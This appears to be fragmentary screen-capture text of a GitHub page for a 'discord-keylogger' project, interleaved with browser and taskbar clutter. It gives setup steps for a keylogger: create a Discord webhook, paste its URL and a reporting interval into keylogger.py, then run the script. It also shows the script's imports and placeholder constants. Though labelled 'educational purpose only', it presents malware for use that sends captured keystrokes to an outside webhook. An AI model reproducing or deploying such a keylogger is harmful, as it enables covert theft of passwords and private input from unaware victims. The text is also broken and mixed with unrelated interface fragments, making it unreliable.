 3ct0s/discord-keylogger: Undete
www.BANDICAM.com
github.com/3ct0s/discord-keylogger
1
Gmail
Maps
YouTube
News
Find My Device
Translate
educational purpose only
README.md
Rick Astley
#general
Remove
Copy Webhook URL
Delete Webhook
Edit keylogger.py
Its time to edit the python script. Now that you have the Webhook URL, you can add that to the file. Also make sure
to add your desired timeframe that they keylogger will report to you. You have to add the time in seconds so you can
use this converter to get the correct time in seconds.
Ethical hacking
import keyboard,os
from threading import Timer
from datetime import datetime
from discord_webhook import DiscordWebhook, DiscordEmbed
SEND_REPORT_EVERY = TIME_IN_SECONDS_HERE
WEBHOOK = "WEBHOOK_URL_HERE"
Execute the script
You are now ready to test the script and see whether if it works or not. If you are having problems with the script
please open a new ticket on the issues tab and i will try to help you.
To execute the script all you have to do is run:
python keylogger.py
CyberLink
PowerDirector
..githubusercontent.com/.../68747470733a2f2f692e6962622e636f2f304a5748645...
Type here to search
27°C Partly sunny
10:32
10-06-2022
2